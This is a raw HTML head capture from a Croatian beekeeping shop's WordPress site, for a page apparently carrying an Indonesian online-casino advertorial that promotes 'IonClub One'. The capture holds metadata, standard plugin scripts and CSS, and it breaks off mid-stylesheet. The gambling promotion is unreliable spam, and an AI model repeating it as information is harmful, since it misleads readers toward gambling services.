

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/
body_size: 62305
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Manfaat Bermain Ion Casino Secara Online - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manfaat Bermain Ion Casino Secara Online - Pčelarstvo Sudić" />
	<meta property="og:description" content="Bermain di Ion Casino secara online, khususnya melalui platform unggulan IonClub One, membawa sejumlah manfaat yang membuat pengalaman taruhan lebih fleksibel dan menarik. Dari kenyamanan bermain di rumah hingga beragam permainan yang ditawarkan, berikut adalah beberapa manfaat utama yang dapat dinikmati oleh para pemain. 1. Kemudahan Akses Melalui IonClub One IonClub One memberikan kemudahan akses [&hellip;]" />
	<meta property="og:url" content="https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta property="article:published_time" content="2023-02-05T15:07:00+00:00" />
	<meta property="article:modified_time" content="2024-01-05T15:17:26+00:00" />
	<meta name="author" content="tanjiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="tanjiro" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/","url":"https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/","name":"Manfaat Bermain Ion Casino Secara Online - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"datePublished":"2023-02-05T15:07:00+00:00","dateModified":"2024-01-05T15:17:26+00:00","author":{"@id":"https://opg-sudic.hr/#/schema/person/cc4220f9d7f568c980d589e91654d6a9"},"breadcrumb":{"@id":"https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/"]}]},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"Manfaat Bermain Ion Casino Secara Online"}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://opg-sudic.hr/#/schema/person/cc4220f9d7f568c980d589e91654d6a9","name":"tanjiro","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d46d88fb8b6f94e50bcee36a8639f2e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d46d88fb8b6f94e50bcee36a8639f2e?s=96&d=mm&r=g","caption":"tanjiro"},"url":"https://opg-sudic.hr/author/tanjiro/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Manfaat Bermain Ion Casino Secara Online Kanal komentara" href="https://opg-sudic.hr/manfaat-bermain-ion-casino-secara-online/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/posts/3092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://opg-sudic.hr/?p=3092' />
<link rel="alternate" type="application/json+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fmanfaat-bermain-ion-casino-secara-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fmanfaat-bermain-ion-casino-secara-online%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "3092"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
